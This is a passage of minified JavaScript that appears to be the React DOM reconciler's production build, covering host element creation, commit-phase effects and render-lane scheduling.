u=="string"?r.textContent!==u&&(o.suppressHydrationWarning!==!0&&hr(r.textContent,u,e),l=["children",u]):typeof u=="number"&&r.textContent!==""+u&&(o.suppressHydrationWarning!==!0&&hr(r.textContent,u,e),l=["children",""+u]):jn.hasOwnProperty(i)&&u!=null&&i==="onScroll"&&j("scroll",r)}switch(n){case"input":ur(r),Xi(r,o,!0);break;case"textarea":ur(r),Zi(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=Hr)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ks(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[Fe]=t,e[Qn]=r,Ka(e,t,!1,!1),t.stateNode=e;e:{switch(i=ao(n,r),n){case"dialog":j("cancel",e),j("close",e),l=r;break;case"iframe":case"object":case"embed":j("load",e),l=r;break;case"video":case"audio":for(l=0;l<Cn.length;l++)j(Cn[l],e);l=r;break;case"source":j("error",e),l=r;break;case"img":case"image":case"link":j("error",e),j("load",e),l=r;break;case"details":j("toggle",e),l=r;break;case"input":Yi(e,r),l=ro(e,r),j("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=A({},r,{value:void 0}),j("invalid",e);break;case"textarea":Gi(e,r),l=io(e,r),j("invalid",e);break;default:l=r}so(n,l),u=l;for(o in u)if(u.hasOwnProperty(o)){var s=u[o];o==="style"?Cs(e,s):o==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&Es(e,s)):o==="children"?typeof s=="string"?(n!=="textarea"||s!=="")&&Dn(e,s):typeof s=="number"&&Dn(e,""+s):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(jn.hasOwnProperty(o)?s!=null&&o==="onScroll"&&j("scroll",e):s!=null&&qo(e,o,s,i))}switch(n){case"input":ur(e),Xi(e,r,!1);break;case"textarea":ur(e),Zi(e);break;case"option":r.value!=null&&e.setAttribute("value",""+mt(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?Gt(e,!!r.multiple,o,!1):r.defaultValue!=null&&Gt(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=Hr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ne(t),null;case 6:if(e&&t.stateNode!=null)Xa(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(w(166));if(n=Ct(Yn.current),Ct($e.current),vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Fe]=t,(o=r.nodeValue!==n)&&(e=ve,e!==null))switch(e.tag){case 3:hr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&hr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Fe]=t,t.stateNode=r}return ne(t),null;case 13:if(D(U),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(F&&he!==null&&t.mode&1&&!(t.flags&128))da(),rn(),t.flags|=98560,o=!1;else if(o=vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Fe]=t}else rn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ne(t),o=!1}else Oe!==null&&(Wo(Oe),Oe=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||U.current&1?Y===0&&(Y=3):Ii())),t.updateQueue!==null&&(t.flags|=4),ne(t),null);case 4:return on(),Do(e,t),e===null&&Hn(t.stateNode.containerInfo),ne(t),null;case 10:return yi(t.type._context),ne(t),null;case 17:return de(t.type)&&Wr(),ne(t),null;case 19:if(D(U),o=t.memoizedState,o===null)return ne(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)_n(o,!1);else{if(Y!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=Jr(e),i!==null){for(t.flags|=128,_n(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return I(U,U.current&1|2),t.child}e=e.sibling}o.tail!==null&&W()>sn&&(t.flags|=128,r=!0,_n(o,!1),t.lanes=4194304)}else{if(!r)if(e=Jr(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),_n(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!F)return ne(t),null}else 2*W()-o.renderingStartTime>sn&&n!==1073741824&&(t.flags|=128,r=!0,_n(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=W(),t.sibling=null,n=U.current,I(U,r?n&1|2:n&1),t):(ne(t),null);case 22:case 23:return Mi(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?me&1073741824&&(ne(t),t.subtreeFlags&6&&(t.flags|=8192)):ne(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function kd(e,t){switch(pi(t),t.tag){case 1:return de(t.type)&&Wr(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return on(),D(fe),D(le),ki(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Si(t),null;case 13:if(D(U),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));rn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return D(U),null;case 4:return on(),null;case 10:return yi(t.type._context),null;case 22:case 23:return Mi(),null;case 24:return null;default:return null}}var wr=!1,re=!1,Ed=typeof WeakSet=="function"?WeakSet:Set,S=null;function Yt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){B(e,t,r)}else n.current=null}function Fo(e,t,n){try{n()}catch(r){B(e,t,r)}}var $u=!1;function xd(e,t){if(_o=Ar,e=bs(),fi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,s=-1,c=0,h=0,m=e,p=null;t:for(;;){for(var v;m!==n||l!==0&&m.nodeType!==3||(u=i+l),m!==o||r!==0&&m.nodeType!==3||(s=i+r),m.nodeType===3&&(i+=m.nodeValue.length),(v=m.firstChild)!==null;)p=m,m=v;for(;;){if(m===e)break t;if(p===n&&++c===l&&(u=i),p===o&&++h===r&&(s=i),(v=m.nextSibling)!==null)break;m=p,p=m.parentNode}m=v}n=u===-1||s===-1?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(So={focusedElem:e,selectionRange:n},Ar=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var _=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(_!==null){var y=_.memoizedProps,R=_.memoizedState,f=t.stateNode,a=f.getSnapshotBeforeUpdate(t.elementType===t.type?y:Te(t.type,y),R);f.__reactInternalSnapshotBeforeUpdate=a}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(g){B(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return _=$u,$u=!1,_}function Rn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&Fo(t,n,o)}l=l.next}while(l!==r)}}function hl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Uo(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ga(e){var t=e.alternate;t!==null&&(e.alternate=null,Ga(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Fe],delete t[Qn],delete t[xo],delete t[id],delete t[ud])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Za(e){return e.tag===5||e.tag===3||e.tag===4}function Au(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Za(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function $o(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Hr));else if(r!==4&&(e=e.child,e!==null))for($o(e,t,n),e=e.sibling;e!==null;)$o(e,t,n),e=e.sibling}function Ao(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Ao(e,t,n),e=e.sibling;e!==null;)Ao(e,t,n),e=e.sibling}var J=null,Le=!1;function Je(e,t,n){for(n=n.child;n!==null;)Ja(e,t,n),n=n.sibling}function Ja(e,t,n){if(Ue&&typeof Ue.onCommitFiberUnmount=="function")try{Ue.onCommitFiberUnmount(ul,n)}catch{}switch(n.tag){case 5:re||Yt(n,t);case 6:var r=J,l=Le;J=null,Je(e,t,n),J=r,Le=l,J!==null&&(Le?(e=J,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):J.removeChild(n.stateNode));break;case 18:J!==null&&(Le?(e=J,n=n.stateNode,e.nodeType===8?Bl(e.parentNode,n):e.nodeType===1&&Bl(e,n),An(e)):Bl(J,n.stateNode));break;case 4:r=J,l=Le,J=n.stateNode.containerInfo,Le=!0,Je(e,t,n),J=r,Le=l;break;case 0:case 11:case 14:case 15:if(!re&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&Fo(n,t,i),l=l.next}while(l!==r)}Je(e,t,n);break;case 1:if(!re&&(Yt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){B(n,t,u)}Je(e,t,n);break;case 21:Je(e,t,n);break;case 22:n.mode&1?(re=(r=re)||n.memoizedState!==null,Je(e,t,n),re=r):Je(e,t,n);break;default:Je(e,t,n)}}function Bu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ed),t.forEach(function(r){var l=Md.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:J=u.stateNode,Le=!1;break e;case 3:J=u.stateNode.containerInfo,Le=!0;break e;case 4:J=u.stateNode.containerInfo,Le=!0;break e}u=u.return}if(J===null)throw Error(w(160));Ja(o,i,l),J=null,Le=!1;var s=l.alternate;s!==null&&(s.return=null),l.return=null}catch(c){B(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)qa(t,e),t=t.sibling}function qa(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),je(e),r&4){try{Rn(3,e,e.return),hl(3,e)}catch(y){B(e,e.return,y)}try{Rn(5,e,e.return)}catch(y){B(e,e.return,y)}}break;case 1:ze(t,e),je(e),r&512&&n!==null&&Yt(n,n.return);break;case 5:if(ze(t,e),je(e),r&512&&n!==null&&Yt(n,n.return),e.flags&32){var l=e.stateNode;try{Dn(l,"")}catch(y){B(e,e.return,y)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&_s(l,o),ao(u,i);var c=ao(u,o);for(i=0;i<s.length;i+=2){var h=s[i],m=s[i+1];h==="style"?Cs(l,m):h==="dangerouslySetInnerHTML"?Es(l,m):h==="children"?Dn(l,m):qo(l,h,m,c)}switch(u){case"input":lo(l,o);break;case"textarea":Ss(l,o);break;case"select":var p=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var v=o.value;v!=null?Gt(l,!!o.multiple,v,!1):p!==!!o.multiple&&(o.defaultValue!=null?Gt(l,!!o.multiple,o.defaultValue,!0):Gt(l,!!o.multiple,o.multiple?[]:"",!1))}l[Qn]=o}catch(y){B(e,e.return,y)}}break;case 6:if(ze(t,e),je(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(y){B(e,e.return,y)}}break;case 3:if(ze(t,e),je(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{An(t.containerInfo)}catch(y){B(e,e.return,y)}break;case 4:ze(t,e),je(e);break;case 13:ze(t,e),je(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Oi=W())),r&4&&Bu(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(re=(c=re)||h,ze(t,e),re=c):ze(t,e),je(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!h&&e.mode&1)for(S=e,h=e.child;h!==null;){for(m=S=h;S!==null;){switch(p=S,v=p.child,p.tag){case 0:case 11:case 14:case 15:Rn(4,p,p.return);break;case 1:Yt(p,p.return);var _=p.stateNode;if(typeof _.componentWillUnmount=="function"){r=p,n=p.return;try{t=r,_.props=t.memoizedProps,_.state=t.memoizedState,_.componentWillUnmount()}catch(y){B(r,n,y)}}break;case 5:Yt(p,p.return);break;case 22:if(p.memoizedState!==null){Hu(m);continue}}v!==null?(v.return=p,S=v):Hu(m)}h=h.sibling}e:for(h=null,m=e;;){if(m.tag===5){if(h===null){h=m;try{l=m.stateNode,c?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=m.stateNode,s=m.memoizedProps.style,i=s!=null&&s.hasOwnProperty("display")?s.display:null,u.style.display=xs("display",i))}catch(y){B(e,e.return,y)}}}else if(m.tag===6){if(h===null)try{m.stateNode.nodeValue=c?"":m.memoizedProps}catch(y){B(e,e.return,y)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;h===m&&(h=null),m=m.return}h===m&&(h=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:ze(t,e),je(e),r&4&&Bu(e);break;case 21:break;default:ze(t,e),je(e)}}function je(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Za(n)){var r=n;break e}n=n.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Dn(l,""),r.flags&=-33);var o=Au(e);Ao(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=Au(e);$o(e,u,i);break;default:throw Error(w(161))}}catch(s){B(e,e.return,s)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Cd(e,t,n){S=e,ba(e)}function ba(e,t,n){for(var r=(e.mode&1)!==0;S!==null;){var l=S,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||wr;if(!i){var u=l.alternate,s=u!==null&&u.memoizedState!==null||re;u=wr;var c=re;if(wr=i,(re=s)&&!c)for(S=l;S!==null;)i=S,s=i.child,i.tag===22&&i.memoizedState!==null?Wu(l):s!==null?(s.return=i,S=s):Wu(l);for(;o!==null;)S=o,ba(o),o=o.sibling;S=l,wr=u,re=c}Vu(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,S=o):Vu(e)}}function Vu(e){for(;S!==null;){var t=S;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:re||hl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!re)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&Nu(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Nu(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var h=c.memoizedState;if(h!==null){var m=h.dehydrated;m!==null&&An(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}re||t.flags&512&&Uo(t)}catch(p){B(t,t.return,p)}}if(t===e){S=null;break}if(n=t.sibling,n!==null){n.return=t.return,S=n;break}S=t.return}}function Hu(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var n=t.sibling;if(n!==null){n.return=t.return,S=n;break}S=t.return}}function Wu(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{hl(4,t)}catch(s){B(t,n,s)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(s){B(t,l,s)}}var o=t.return;try{Uo(t)}catch(s){B(t,o,s)}break;case 5:var i=t.return;try{Uo(t)}catch(s){B(t,i,s)}}}catch(s){B(t,t.return,s)}if(t===e){S=null;break}var u=t.sibling;if(u!==null){u.return=t.return,S=u;break}S=t.return}}var Nd=Math.ceil,el=Ze.ReactCurrentDispatcher,Ti=Ze.ReactCurrentOwner,xe=Ze.ReactCurrentBatchConfig,O=0,Z=null,Q=null,b=0,me=0,Xt=yt(0),Y=0,Jn=null,Ot=0,vl=0,Li=0,Mn=null,ae=null,Oi=0,sn=1/0,Be=null,tl=!1,Bo=null,ft=null,_r=!1,ot=null,nl=0,In=0,Vo=null,Or=-1,Rr=0;function ie(){return O&6?W():Or!==-1?Or:Or=W()}function dt(e){return e.mode&1?O&2&&b!==0?b&-b:ad.transition!==null?(Rr===0&&(Rr=Fs()),Rr):(e=M,e!==0||(e=window.event,e=e===void 0?16:Ws(e.type)),e):1}function Me(e,t,n,r){if(50<In)throw In=0,Vo=null,Error(w(185));bn(e,n,r),(!(O&2)||e!==Z)&&(e===Z&&(!(O&2)&&(vl|=n),Y===4&&rt(e,b)),pe(e,r),n===1&&O===0&&!(t.mode&1)&&(sn=W()+500,dl&&gt()))}function pe(e,t){var n=e.callbackNode;af(e,t);var r=$r(e,e===Z?b:0);if(r===0)n!==null&&bi(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&bi(n),t===1)e.tag===0?sd(Qu.bind(null,e)):aa(Qu.bind(null,e)),ld(function(){!(O&6)&&gt()}),n=null;else{switch(Us(r)){case 1:n=ri;break;case 4:n=js;break;case 16:n=Ur;break;case 536870912:n=Ds;break;default:n=Ur}n=uc(n,ec.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ec(e,t){if(Or=-1,Rr=0,O&6)throw Error(w(327));var n=e.callbackNode;if(en()&&e.callbackNode!==n)return null;var r=$r(e,e===Z?b:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=rl(e,r);else{t=r;var l=O;O|=2;var o=nc();(Z!==e||b!==t)&&(Be=null,sn=W()+500,Nt(e,t));do try{Td();break}catch(u){tc(e,u)}while(!0);vi(),el.current=o,O=l,Q!==null?t=0:(Z=null,b=0,t=Y)}if(t!==0){if(t===2&&(l=ho(e),l!==0&&(r=l,t=Ho(e,l))),t===1)throw n=Jn,Nt(e,0),rt(e,r),pe(e,W()),n;if(t===6)rt(e,r);else{if(l=e.current.alternate,!(r&30)&&!Pd(l)&&(t=rl(e,r),t===2&&(o=ho(e),o!==0&&(r=o,t=Ho(e,o))),t===1))throw n=Jn,Nt(e,0),rt(e,r),pe(e,W()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(w(345));case 2:kt(e,ae,Be);break;case 3:if(rt(e,r),(r&130023424)===r&&(t=Oi+500-W(),10<t)){if($r(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ie(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Eo(kt.bind(null,e,ae,Be),t);break}kt(e,ae,Be);break;case 4:if(rt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Re(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=W()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Nd(r/1960))-r,10<r){e.timeoutHandle=Eo(kt.bind(null,e,ae,Be),r);break}kt(e,ae,Be);break;case 5:kt(e,ae,Be);break;default:throw Error(w(329))}}}return pe(e,W()),e.callbackNode===n?ec.bind(null,e):null}function Ho(e,t){var n=Mn;return e.current.memoizedState.isDehydrated&&(Nt(e,t).flags|=256),e=rl(e,t),e!==2&&(t=ae,ae=n,t!==null&&Wo(t)),e}function Wo(e){ae===null?ae=e:ae.push.apply(ae,e)}function Pd(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Ie(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function rt(e,t){for(t&=~Li,t&=~vl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Re(t),r=1<<n;e[n]=-1,t&=~r}}function Qu(e){if(O&6)throw Error(w(327));en();var t=$r(e,0);if(!(t&1))return pe(e,W()),null;var n=rl(e,t);if(e.tag!==0&&n===2){var r=ho(e);r!==0&&(t=r,n=Ho(e,r))}if(n===1)throw n=Jn,Nt(e,0),rt(e,t),pe(e,W()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,kt(e,ae,Be),pe(e,W()),null}function Ri(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(sn=W()+500,dl&&gt())}}function Rt(e){ot!==null&&ot.tag===0&&!(O&6)&&en();var t=O;O|=1;var n=xe.transition,r=M;try{if(xe.transition=null,M=1,e)return e()}finally{M=r,xe.transition=n,O=t,!(O&6)&&gt()}}function Mi(){me=Xt.current,D(Xt)}function Nt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,rd(n)),Q!==null)for(n=Q.return;n!==null;){var r=n;switch(pi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Wr();break;case 3:on(),D(fe),D(le),ki();break;case 5:Si(r);break;case 4:on();break;case 13:D(U);break;case 19:D(U);break;case 10:yi(r.type._context);break;case 22:case 23:Mi()}n=n.return}if(Z=e,Q=e=pt(e.current,null),b=me=t,Y=0,Jn=null,Li=vl=Ot=0,ae=Mn=null,xt!==null){for(t=0;t<xt.length;t++)if(n=xt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}xt=null}return e}function tc(e,t){do{var n=Q;try{if(vi(),zr.current=br,qr){for(var r=$.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}qr=!1}if(Lt=0,G=K=$=null,On=!1,Xn=0,Ti.current=null,n===null||n.return===null){Y=1,Jn=t,Q=null;break}e:{var o=e,i=n.return,u=n,s=t;if(t=b,u.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var c=s,h=u,m=h.tag;if(!(h.mode&1)&&(m===0||m===11||m===15)){var p=h.alternate;p?(h.updateQueue=p.updateQueue,h.memoizedState=p.memoizedState,h.lanes=p.lanes):(h.updateQueue=null,h.memoizedState=null)}var v=Ru(i);if(v!==null){v.flags&=-257,Mu(v,i,u,o,t),v.mode&1&&Ou(o,c,t),t=v,s=c;var _=t.updateQueue;if(_===null){var y=new Set;y.add(s),t.updateQueue=y}else _.add(s);break e}else{if(!(t&1)){Ou(o,c,t),Ii();break e}s=Error(w(426))}}else if(F&&u.mode&1){var R=Ru(i);if(R!==null){!(R.flags&65536)&&(R.flags|=256),Mu(R,i,u,o,t),mi(un(s,u));break e}}o=s=un(s,u),Y!==4&&(Y=2),Mn===null?Mn=[o]:Mn.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var f=Ua(o,s,t);Cu(o,f);break e;case 1:u=s;var a=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof a.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(ft===null||!ft.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var g=$a(o,u,t);Cu(o,g);break e}}o=o.return}while(o!==null)}lc(n)}catch(k){t=k,Q===n&&n!==null&&(Q=n=n.return);continue}break}while(!0)}function nc(){var e=el.current;return el.current=br,e===null?br:e}function Ii(){(Y===0||Y===3||Y===2)&&(Y=4),Z===null||!(Ot&268435455)&&!(vl&268435455)||rt(Z,b)}function rl(e,t){var n=O;O|=2;var r=nc();(Z!==e||b!==t)&&(Be=null,Nt(e,t));do try{zd();break}catch(l){tc(e,l)}while(!0);if(vi(),O=n,el.current=r,Q!==null)throw Error(w(261));return Z=null,b=0,Y}function zd(){for(;Q!==null;)rc(Q)}function Td(){for(;Q!==null&&!bc();)rc(Q)}function rc(e){var t=ic(e.alternate,e,me);e.memoizedProps=e.pendingProps,t===null?lc(e):Q=t,Ti.current=null}function lc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=kd(n,t),n!==null){n.flags&=32767,Q=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Y=6,Q=null;return}}else if(n=Sd(n,t,me),n!==null){Q=n;return}if(t=t.sibling,t!==null){Q=t;return}Q=t=e}while(t!==null);Y===0&&(Y=5)}function kt(e,t,n){var r=M,l=xe.transition;try{xe.transition=null,M=1,Ld(e,t,n,r)}finally{xe.transition=l,M=r}return null}function Ld(e,t,n,r){do en();while(ot!==null);if(O&6)throw Error(w(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(cf(e,o),e===Z&&(Q=Z=null,b=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||_r||(_r=!0,uc(Ur,function(){return en(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=xe.transition,xe.transition=null;var i=M;M=1;var u=O;O|=4,Ti.current=null,xd(e,n),qa(n,e),Zf(So),Ar=!!_o,So=_o=null,e.current=n,Cd(n),ef(),O=u,M=i,xe.transition=o}else 